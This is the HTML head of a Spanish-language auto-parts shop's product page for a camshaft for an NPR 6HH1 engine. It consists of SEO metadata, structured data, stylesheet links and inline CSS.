

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://direasia.com/product/arbol-leva-npr-motor-6hh1-en-cava/
body_size: 65357
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://direasia.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ARBOL LEVA NPR MOTOR 6HH1/EN CAVA/FVR - Dire Asia</title>
	<link rel="canonical" href="https://direasia.com/product/arbol-leva-npr-motor-6hh1-en-cava/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ARBOL LEVA NPR MOTOR 6HH1/EN CAVA/FVR - Dire Asia" />
	<meta property="og:description" content="Código 8-94395576-2   Producto ARBOL LEVA MOTOR 6HH1   Modelo NPR/EN CAVA   Marca DIREASIA" />
	<meta property="og:url" content="https://direasia.com/product/arbol-leva-npr-motor-6hh1-en-cava/" />
	<meta property="og:site_name" content="Dire Asia" />
	<meta property="article:modified_time" content="2023-10-10T19:02:35+00:00" />
	<meta property="og:image" content="https://direasia.com/wp-content/uploads/2022/10/ARBOL-DE-LEVA-NPR-6HH1.jpg" />
	<meta property="og:image:width" content="1053" />
	<meta property="og:image:height" content="962" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://direasia.com/product/arbol-leva-npr-motor-6hh1-en-cava/","url":"https://direasia.com/product/arbol-leva-npr-motor-6hh1-en-cava/","name":"ARBOL LEVA NPR MOTOR 6HH1/EN CAVA/FVR - Dire Asia","isPartOf":{"@id":"https://direasia.com/#website"},"primaryImageOfPage":{"@id":"https://direasia.com/product/arbol-leva-npr-motor-6hh1-en-cava/#primaryimage"},"image":{"@id":"https://direasia.com/product/arbol-leva-npr-motor-6hh1-en-cava/#primaryimage"},"thumbnailUrl":"https://direasia.com/wp-content/uploads/2022/10/ARBOL-DE-LEVA-NPR-6HH1.jpg","datePublished":"2022-10-06T16:02:54+00:00","dateModified":"2023-10-10T19:02:35+00:00","breadcrumb":{"@id":"https://direasia.com/product/arbol-leva-npr-motor-6hh1-en-cava/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://direasia.com/product/arbol-leva-npr-motor-6hh1-en-cava/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://direasia.com/product/arbol-leva-npr-motor-6hh1-en-cava/#primaryimage","url":"https://direasia.com/wp-content/uploads/2022/10/ARBOL-DE-LEVA-NPR-6HH1.jpg","contentUrl":"https://direasia.com/wp-content/uploads/2022/10/ARBOL-DE-LEVA-NPR-6HH1.jpg","width":1053,"height":962},{"@type":"BreadcrumbList","@id":"https://direasia.com/product/arbol-leva-npr-motor-6hh1-en-cava/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://direasia.com/"},{"@type":"ListItem","position":2,"name":"Productos","item":"https://direasia.com/shop/"},{"@type":"ListItem","position":3,"name":"ARBOL LEVA NPR MOTOR 6HH1/EN CAVA/FVR"}]},{"@type":"WebSite","@id":"https://direasia.com/#website","url":"https://direasia.com/","name":"Dire Asia","description":"Repuestos Automotrices","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://direasia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Feed" href="https://direasia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Feed de los comentarios" href="https://direasia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Comentario ARBOL LEVA  NPR MOTOR 6HH1/EN CAVA/FVR del feed" href="https://direasia.com/product/arbol-leva-npr-motor-6hh1-en-cava/feed/" />

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://direasia.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.30' type='text/css' media='all' />
<link rel='stylesheet' id='ywqa-frontend-css' href='https://direasia.com/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/css/ywqa-frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://direasia.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='pewc-style-css' href='https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/css/style.css?ver=3.11.0' type='text/css' media='all' />
<style id='pewc-style-inline-css' type='text/css'>

	ul.pewc-product-extra-groups label {
		font-weight: normal !important
	}
	.pewc-preset-style .child-product-wrapper {
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.pewc-item-field-wrapper label {
		cursor: pointer
	}
	.pewc-preset-style .pewc-radio-images-wrapper,
	.pewc-preset-style .pewc-checkboxes-images-wrapper {
		-webkit-justify-content: space-between;
		justify-content: space-between
	}
	.pewc-preset-style .pewc-radio-list-wrapper .pewc-radio-wrapper,
	.pewc-preset-style .pewc-checkboxes-list-wrapper .pewc-checkbox-wrapper {
		position: relative;
	}
	.pewc-preset-style .pewc-item-products input[type=number].pewc-child-quantity-field.pewc-independent-quantity-field {
		margin-top: 0
	}
	.pewc-preset-style input[type=number].pewc-child-quantity-field {
		margin-left: 0
	}
	.pewc-product-extra-groups .dd-options li {
		margin-bottom: 0
	}
	.pewc-product-extra-groups .dd-options li a,
	.pewc-product-extra-groups .dd-selected {
		padding: 1em
	}
	.pewc-product-extra-groups .dd-pointer {
		right: 1em
	}
	.pewc-product-extra-groups .dd-pointer:after {
		content: "";
	  width: 0.8em;
	  height: 0.5em;
	  background-color: var(--select-arrow);
	  clip-path: polygon(100% 0%, 0 0%, 50% 100%);
	}
	p.pewc-description {
		margin-top: 1em
	}
	
	.pewc-style-shadow .pewc-item {
		padding: 2em;
		margin-bottom: 3em;
		box-shadow: 0px 23px 56px #f1f1f1;
    background: transparent;
    border: 2px solid #f7f7f7;
		border-radius: 0.5em;
		transition: 0.3s box-shadow
	}
	.pewc-style-shadow .pewc-groups-standard .pewc-item {
		width: 95%;
	}
	.pewc-preset-style .pewc-checkbox-form-label,
	.pewc-preset-style .pewc-radio-form-label,
	.pewc-preset-style .pewc-item-field-wrapper,
	.pewc-preset-style .pewc-item-checkbox label {
		display: block;
		position: relative;
		margin-bottom: 12px;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label label,
	.pewc-preset-style .pewc-radio-form-label label,
	.pewc-preset-style .pewc-option-list .pewc-item-field-wrapper label,
	.pewc-preset-style .pewc-checkboxes-list-desc-wrapper,
	.pewc-preset-style .pewc-radio-list-desc-wrapper,
	.pewc-preset-style .pewc-option-list td label {
		padding-left: 35px;
	}
	.pewc-preset-style label.pewc-field-label {
		padding-left: 0
	}
	.pewc-preset-style .pewc-checkbox-form-label input,
	.pewc-preset-style .pewc-radio-form-label input,
	.pewc-preset-style .pewc-item-field-wrapper input[type="checkbox"],
	.pewc-preset-style .pewc-item-field-wrapper input[type="radio"],
	.pewc-preset-style input[type="checkbox"].pewc-form-field,
	.pewc-preset-style input[type="checkbox"].pewc-checkbox-form-field,
	.pewc-preset-style input[type="radio"].pewc-radio-form-field {
		position: absolute;
		opacity: 0;
		cursor: pointer;
		height: 0;
		width: 0;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		height: 25px;
		width: 25px;
		background: #eee;
		cursor: pointer
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-item-field-wrapper .pewc-checkboxes-list-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper .pewc-radio-list-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element {
		top: 50%;
		transform: translateY( -50% )
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: #ddd;
		transition: background 0.2s;
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: rgba( 33,150,243, 0.4 );
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element {
		background: #2196F3;
	}
	.pewc-preset-style span.pewc-theme-element:after {
		content: "";
		position: absolute;
		display: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element:after {
		display: block;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element:after {
		left: 9px;
		top: 5px;
		width: 5px;
		height: 10px;
		border: solid white;
		border-width: 0 3px 3px 0;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element:after {
		top: 7px;
	  left: 7px;
	  width: 8px;
	  height: 8px;
	  border-radius: 50%;
	  background: white;
	}
	.pewc-preset-style .pewc-radio-image-wrapper,
	.pewc-preset-style .pewc-checkbox-image-wrapper {
		border: 2px solid #eee;
		padding: 0.5em;
	}
	.pewc-preset-style .pewc-radio-image-wrapper.checked,
	.pewc-preset-style .pewc-radio-image-wrapper:not(.pewc-checkbox-disabled):hover,
	.pewc-preset-style .pewc-checkbox-image-wrapper.checked,
	.pewc-preset-style .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper:not(.pewc-checkbox-disabled):hover {
		border: 2px solid #2196F3
	}
	.pewc-preset-style .pewc-radio-image-wrapper label input:checked + img,
	.pewc-preset-style .pewc-checkbox-image-wrapper label input:checked + img {
		border: 0
	}
	.pewc-preset-style .pewc-item-image_swatch .pewc-checkboxes-images-wrapper .pewc-checkbox-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-image_swatch.pewc-item label,
	.pewc-preset-style .pewc-item-products .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper,
	.pewc-preset-style .pewc-item-products .child-product-wrapper .pewc-radio-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-products.pewc-item label {
		display: -webkit-flex !important;
		display: flex !important;
		-webkit-flex-direction: column;
		flex-direction: column;
	}
	.pewc-preset-style .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .pewc-radio-desc-wrapper {
		margin-top: auto;
	}
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
		display: grid;
    grid-template-columns: 80px 1fr;
		-webkit-align-items: center;
		align-items: center
	}
	.pewc-preset-style .wp-color-result-text {
		background-color: #f1f1f1;
    padding: 0.5em 1em;
	}
	.pewc-preset-style .pewc-item-field-wrapper .wp-color-result {
		padding-left: 3em !important;
    font-size: inherit !important;
	}
	.pewc-preset-style .pewc-item input[type=number],
	.pewc-preset-style .pewc-item input[type=text],
	.pewc-preset-style .pewc-item textarea {
    padding: 0.5em 1em;
    background-color: #f7f7f7;
    outline: 0;
    border: 0;
    -webkit-appearance: none;
    box-sizing: border-box;
    font-weight: normal;
    box-shadow: none;
	}
	.pewc-style-simple .pewc-item input[type=number],
	.pewc-style-simple .pewc-item input[type=text],
	.pewc-style-simple .pewc-item textarea {
    background: none;
    border: 1px solid #ccc
	}
	.pewc-style-colour .pewc-item input[type=number],
	.pewc-style-colour .pewc-item input[type=text],
	.pewc-style-colour .pewc-item textarea {
    background: rgba( 33,150,243, 0.1 );
	}
	.pewc-preset-style input[type=number]:focus,
	.pewc-preset-style input[type=text]:focus,
	.pewc-preset-style textarea:focus {
    border: 1px solid rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .dropzone {
		border-color: #2196F3;
		background: rgba( 33,150,243, 0.1 )
	}
	.pewc-select-wrapper select {
	  background-color: transparent;
	  border: none;
	  padding: 0 1em 0 0;
	  margin: 0;
	  width: 100%;
	  font-family: inherit;
	  font-size: inherit;
	  cursor: inherit;
	  line-height: inherit;
		outline: none
	}
	.pewc-select-wrapper {
	  width: 100%;
	  border: 2px solid #eee;
	  border-radius: 0;
	  padding: 0.75em 0.75em;
	  cursor: pointer;
	  line-height: 1.1;
	  background-color: #fff
	}
	.pewc-preset-style .select2-container--default .select2-selection--single {
		border: 2px solid #eee;
		border-radius: 0;
	}
	.pewc-preset-style .select2-container .select2-selection--single {
		height: auto;
		padding: 0.5em;
	}
	.pewc-preset-style .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 50%;
    transform: translateY(-50%);
	}
	.pewc-preset-style .dd-select {
		border: 2px solid #eee;
		background: white !important
	}
	.pewc-style-rounded .pewc-item-field-wrapper span.pewc-theme-element {
		border-radius: 0.5em
	}
	.pewc-preset-style.pewc-style-rounded .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style.pewc-style-rounded .pewc-radio-list-label-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-style-rounded input[type=number],
	.pewc-style-rounded input[type=text],
	.pewc-style-rounded textarea,
	.pewc-style-rounded .pewc-radio-image-wrapper,
	.pewc-style-rounded .pewc-checkbox-image-wrapper,
	.pewc-style-rounded .pewc-select-wrapper,
	.pewc-style-rounded .dd-select,
	.pewc-style-rounded .dd-options,
	.pewc-style-rounded .dropzone {
		border-radius: 1em
	}
	.pewc-preset-style .pewc-groups-tabs .pewc-group-wrap {
		background: none;
		padding: 2em;
		border: 1px solid #eee
	}
	.pewc-style-colour .pewc-groups-tabs .pewc-group-wrap {
		border: 1px solid rgba( 33,150,243, 0.1 );
	}
	.pewc-style-rounded .pewc-groups-tabs .pewc-group-wrap {
		border-radius: 1em;
		border-top-left-radius: 0
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab {
		background: #f1f1f1;
    border: 1px solid #f1f1f1;
		border-bottom: 1px solid #fff;
    margin-bottom: -1px;
		transition: 0.3s background
	}
	.pewc-style-rounded .pewc-tabs-wrapper .pewc-tab {
		border-top-right-radius: 0.5em;
		border-top-left-radius: 0.5em;
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab:hover {
		background: #ddd;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab {
		background: rgba( 33,150,243, 0.1 );
		border: 1px solid rgba( 33,150,243, 0.1 );
		border-bottom: 0;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab:hover {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab.active-tab {
		background: #fff;
		border-bottom-color: #fff
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap.group-active .pewc-group-content-wrapper {
		padding: 2em 0;
		background: none
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
		background: #eee;
	}
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		border-left-color: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		border-left-color: rgba( 33,150,243, 0.2 );
	}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://direasia.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764256735' type='text/css' media='all' />
<link rel='stylesheet' id='slw-frontend-styles-css' href='https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/css/frontend-style.css?ver=1769518229' type='text/css' media='all' />
<link rel='stylesheet' id='slw-common-styles-css' href='https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/css/common-style.css?ver=1769518229' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://direasia.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://direasia.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=7.3.1' type='text/css' media='all' />
